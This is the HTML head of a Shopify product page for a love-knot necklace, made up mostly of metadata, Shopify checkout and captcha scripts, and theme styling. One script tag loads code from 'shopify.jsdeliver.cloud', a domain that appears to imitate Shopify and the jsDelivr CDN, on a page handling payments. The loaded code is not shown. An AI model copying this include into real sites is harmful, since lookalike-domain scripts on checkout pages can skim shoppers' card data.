

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/3-love-knot-neclace-36
body_size: 61940
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/3-love-knot-neclace-36">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      3 Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/3-love-knot-neclace-36">
<meta property="og:title" content="3 Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="3 Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/3-love-knot-neclace-36.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"982d0b89-8d4c-4641-b0a5-f82afbec330d-1768603266","pageurl":"www.thefamilygifts.com\/products\/3-love-knot-neclace-36","u":"1a753201e54e","p":"product","rtyp":"product","rid":7168142180503};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
